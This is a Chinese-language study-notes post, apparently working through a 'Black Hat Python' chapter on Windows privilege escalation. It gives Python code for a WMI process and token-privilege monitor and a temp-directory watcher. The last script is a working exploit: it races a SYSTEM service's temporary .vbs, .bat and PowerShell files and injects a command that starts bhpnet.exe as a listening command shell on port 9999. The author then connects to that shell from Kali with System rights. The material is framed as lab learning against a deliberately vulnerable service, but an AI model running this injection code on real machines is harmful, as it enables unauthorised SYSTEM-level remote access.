环境准备:
pywin32的安装在第八章的键盘记录中有,这里还需要安装wmi:

在本人的32位win7上本来是没有easy_install这个命令的,这需要安装setuptools-0.6c11.win32-py2.7.exe即可
http://www.sobaidupan.com/file-3739339.html


接着下载安装bhpservice.zip:https://www.nostarch.com/download/bhpservice.zip
安装步骤按下载下来的文档来进行即可,安装设置成功后查看应该是如图的效果:


创建进程监视器:
利用WMI监视进程:
#coding=utf-8 import win32con import win32api import win32security import wmi import sys import os def log_to_file(message): fd = open("process_monitor_log.csv","ab") fd.write("%s\r\n"%message) fd.close() return #创建一个日志文件的头 log_to_file("Time,User,Executable,CommandLine,PID,Parent PID,Privileges") #初始化WMI接口 c= wmi.WMI() #创建进程监控器 process_watcher = c.Win32_Process.watch_for("creation") while True: try: new_process = process_watcher() proc_owner = new_process.GetOwner() proc_owner = "%s\\%s"%(proc_owner[0],proc_owner[2]) create_data = new_process.CreationDate executable = new_process.ExecutablePath cmdline = new_process.CommandLine pid = new_process.ProcessId parent_pid = new_process.ParentProcessId privileges = "N/A" process_log_message = "%s,%s,%s,%s,%s,%s,%s\r\n"%(create_data,proc_owner,executable,cmdline,pid,parent_pid,privileges) print process_log_message log_to_file(process_log_message) except: pass

在win7中以管理员运行cmd来执行该脚本,然后打开计算器和Notepad,可以看到:


同时在脚本所在目录会生成一个csv文件,打开可以看到其记录了脚本监视到的进程的记录:
Windows系统的令牌权限:
Windows系统的令牌是指:“一个包含进程或线程上下文安全信息的对象”。
三个有意思的权限:
1、SeBackupPrivilege:使得用户进程可以备份文件和目录,读取任何文件而无须关注它的访问控制列表(ACL)。
2、SeDebugPrivilege:使得用户进程可以调试其他进程,当然包括获取进程句柄以便将DLL或者代码插入到运行的进程中去。
3、SeLoadDriver:使得用户进程可以加载或者卸载驱动。
可以看到上一小节的脚本对于进程的权限并没有进行相应有效的处理,这次就是在此基础上添加一个对进程权限进行处理的函数。
#coding=utf-8 import win32con import win32api import win32security import wmi import sys import os def get_process_privileges(pid): try: #获取目标进程的句柄 hproc = win32api.OpenProcess(win32con.PROCESS_QUERY_INFORMATION,False,pid) #打开主进程的令牌 htok = win32security.OpenProcessToken(hproc,win32con.TOKEN_QUERY) #解析已启用权限的列表 privs = win32security.GetTokenInformation(htok,win32security.TokenPrivileges) #迭代每个权限并输出其中已经启用的 priv_list = "" for i in privs: #检测权限是否已经启用 if i[1] == 3: priv_list += "%s|" % win32security.LookupPrivilegeName(None,i[0]) except Exception as e: priv_list = "N/A" return priv_list def log_to_file(message): fd = open("process_monitor_log.csv","ab") fd.write("%s\r\n"%message) fd.close() return #创建一个日志文件的头 log_to_file("Time,User,Executable,CommandLine,PID,Parent PID,Privileges") #初始化WMI接口 c= wmi.WMI() #创建进程监控器 process_watcher = c.Win32_Process.watch_for("creation") while True: try: new_process = process_watcher() proc_owner = new_process.GetOwner() proc_owner = "%s\\%s"%(proc_owner[0],proc_owner[2]) create_data = new_process.CreationDate executable = new_process.ExecutablePath cmdline = new_process.CommandLine pid = new_process.ProcessId parent_pid = new_process.ParentProcessId privileges = get_process_privileges(pid) process_log_message = "%s,%s,%s,%s,%s,%s,%s\r\n"%(create_data,proc_owner,executable,cmdline,pid,parent_pid,privileges) print process_log_message log_to_file(process_log_message) except: pass
运行结果:
赢得竞争:
有些软件会把文件复制到一个临时目录下,等执行完之后就删除它。为了在这种条件下要进行权限漏洞的利用,必须在和目标程序执行脚本的竞争中占先。当软件或计划任务创建文件的时候,必须能够在进程执行和删除文件之前插入代码。这里可以使用ReadDirectoryChangesW()函数来实现,可以让我们监控一个目录中的任何文件或者子目录的变化。
#coding=utf-8 import tempfile import threading import win32file import win32con import os #这些是典型的临时文件所在的路径 dirs_to_monitor = ["C:\\Windows\\Temp",tempfile.gettempdir()] #文件修改行为对应的常量 FILE_CREATED = 1 FILE_DELETED = 2 FILE_MODIFIED = 3 FILE_RENAMED_FROM = 4 FILE_RENAMED_TO = 5 def start_monitor(path_to_watch): #为每个监控器起一个线程 FILE_LIST_DIRECTORY = 0x0001 h_directory = win32file.CreateFile( path_to_watch, FILE_LIST_DIRECTORY, win32con.FILE_SHARE_READ | win32con.FILE_SHARE_WRITE | win32con.FILE_SHARE_DELETE, None, win32con.OPEN_EXISTING, win32con.FILE_FLAG_BACKUP_SEMANTICS, None) while 1: try: results = win32file.ReadDirectoryChangesW( h_directory, 1024, True, win32con.FILE_NOTIFY_CHANGE_FILE_NAME | win32con.FILE_NOTIFY_CHANGE_DIR_NAME | win32con.FILE_NOTIFY_CHANGE_ATTRIBUTES | win32con.FILE_NOTIFY_CHANGE_SIZE | win32con.FILE_NOTIFY_CHANGE_LAST_WRITE | win32con.FILE_NOTIFY_CHANGE_SECURITY, None, None ) for action,file_name in results: full_filename = os.path.join(path_to_watch,file_name) if action == FILE_CREATED: print "[+] Created %s"%full_filename elif action == FILE_DELETED: print "[+] Deleted %s"%full_filename elif action == FILE_MODIFIED: print "[+] Modified %s"%full_filename #输出文件内容 print "[vvv] Dumping contents..." try: fd = open(full_filename,"rb") contents = fd.read() fd.close() print contents print "[^^^] Dump complete." except: print "[!!!] Failed." elif action == FILE_RENAMED_FROM: print "[>] Renamed from: %s"%full_filename elif action == FILE_RENAMED_TO: print "[>] Renamed to: %s"%full_filename else: print "[???] Unknown: %s"%full_filename except: pass for path in dirs_to_monitor: monitor_thread = threading.Thread(target=start_monitor,args=(path,)) print "Spawning monitoring thread for path: %s"%path monitor_thread.start()

运行结果:
先运行脚本,然后打开新的cmd输入以下内容:

在脚本运行的窗口可以看到监听到的内容:
代码插入:
这段代码是对上一小节的代码进行添加相应的代码而已,实现对VB、批处理和PowerShell三个脚本语言的临时文件进行代码插入,从而实现将以原生服务的权限执行bhpnet.py的编译版本,然后通过其查看实现的提权信息。
#coding=utf-8 import tempfile import threading import win32file import win32con import os #这些是典型的临时文件所在的路径 dirs_to_monitor = ["C:\\Windows\\Temp",tempfile.gettempdir()] #文件修改行为对应的常量 FILE_CREATED = 1 FILE_DELETED = 2 FILE_MODIFIED = 3 FILE_RENAMED_FROM = 4 FILE_RENAMED_TO = 5 file_types = {} command = "C:\\Windows\\Temp\\bhpnet.exe -l -p 9999 -c" file_types['.vbs'] = ["\r\n'bhpmarker\r\n","\r\nCreateObject(\"Wscript.Shell\").Run(\"%s\")\r\n"%command] file_types['.bat'] = ["\r\nREM bhpmarker\r\n","\r\n%s\r\n"%command] file_types['.psl'] = ["\r\n#bhpmarker","Start-Process \"%s\"\r\n"%command] #用于执行代码插入的函数 def inject_code(full_filename,extension,contents): #判断文件是否存在标记 if file_types[extension][0] in contents: return #如果没有标记的话,那么插入代码并标记 full_contents = file_types[extension][0] full_contents += file_types[extension][1] full_contents += contents fd = open(full_filename,"wb") fd.write(full_contents) fd.close() print "[\o/] Injected code." return def start_monitor(path_to_watch): #为每个监控器起一个线程 FILE_LIST_DIRECTORY = 0x0001 h_directory = win32file.CreateFile( path_to_watch, FILE_LIST_DIRECTORY, win32con.FILE_SHARE_READ | win32con.FILE_SHARE_WRITE | win32con.FILE_SHARE_DELETE, None, win32con.OPEN_EXISTING, win32con.FILE_FLAG_BACKUP_SEMANTICS, None) while 1: try: results = win32file.ReadDirectoryChangesW( h_directory, 1024, True, win32con.FILE_NOTIFY_CHANGE_FILE_NAME | win32con.FILE_NOTIFY_CHANGE_DIR_NAME | win32con.FILE_NOTIFY_CHANGE_ATTRIBUTES | win32con.FILE_NOTIFY_CHANGE_SIZE | win32con.FILE_NOTIFY_CHANGE_LAST_WRITE | win32con.FILE_NOTIFY_CHANGE_SECURITY, None, None ) for action,file_name in results: full_filename = os.path.join(path_to_watch,file_name) if action == FILE_CREATED: print "[+] Created %s"%full_filename elif action == FILE_DELETED: print "[+] Deleted %s"%full_filename elif action == FILE_MODIFIED: print "[+] Modified %s"%full_filename #输出文件内容 print "[vvv] Dumping contents..." try: fd = open(full_filename,"rb") contents = fd.read() fd.close() print contents print "[^^^] Dump complete." except: print "[!!!] Failed." filename,extension = os.path.splitext(full_filename) if extension in file_types: inject_code(full_filename,extension,contents) elif action == FILE_RENAMED_FROM: print "[>] Renamed from: %s"%full_filename elif action == FILE_RENAMED_TO: print "[>] Renamed to: %s"%full_filename else: print "[???] Unknown: %s"%full_filename except: pass for path in dirs_to_monitor: monitor_thread = threading.Thread(target=start_monitor,args=(path,)) print "Spawning monitoring thread for path: %s"%path monitor_thread.start()
首先开启本章开头下载的服务:
然后运行脚本,看到有注入成功的:

接着在Kali中运行bhpnet.py脚本连接:

通过whoami命令可以查看到,在win7上插入代码的进程确实是以System权限执行的。
这里记多个知识点,就是将py文件转换为exe文件,以bhpnet.py转换为bhpnet.exe文件为例
直接上图吧:

这样就将Python文件转换为Windows执行文件exe格式了。